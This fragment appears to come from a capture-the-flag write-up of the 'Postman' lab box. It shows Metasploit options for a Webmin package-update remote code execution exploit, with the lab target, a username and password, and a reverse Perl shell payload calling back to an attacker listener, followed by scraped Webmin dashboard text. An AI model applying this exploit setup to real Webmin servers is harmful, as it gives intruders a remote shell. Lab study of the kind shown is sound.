 Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
System hostname Postman (127.0.1.1) Operating system
Webmin version 1.910 Authentic theme vers
Kernel and CPU
Processor information AMD EPYC 7401P 24-Core Processor, 1 cores CPU load averages
Real memory 340.95 MB used / 376.16 MB cached / 897.60 MB total Virtual memory
Local disk space 3.50 GB used / 6.28 GB free / 9.78 GB total Package updates
Recent Logins